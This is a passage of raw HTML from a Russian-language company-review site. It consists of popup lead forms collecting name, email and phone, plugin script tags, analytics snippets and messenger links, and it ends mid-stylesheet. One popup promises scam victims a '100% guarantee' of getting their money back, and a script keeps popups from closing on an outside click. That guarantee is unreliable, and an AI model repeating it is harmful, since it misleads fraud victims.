175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18858&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_template&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;page-tpl_all-companies.php&quot;}},&quot;group_17&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review-category&quot;}},&quot;group_18&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_template&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;page-tpl_all_categories.php&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \&quot;\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\&quot; \u0438 \u043f\u043e\u0434\u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0438 \&quot;\u0412\u0441\u0435\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439\&quot;&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
 </span></p>
<p class="modal_p">
<span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!<br />
</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18859"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18859" data-id="18859" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18859&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_template&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;page-tpl_all-companies.php&quot;}},&quot;group_17&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review-category&quot;}},&quot;group_18&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_template&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;page-tpl_all_categories.php&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \&quot;\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\&quot; \u0438 \u043f\u043e\u0434\u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0438 \&quot;\u0412\u0441\u0435\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439\&quot;&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"176","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.11' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.11' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.11' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"c03eb187a6"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
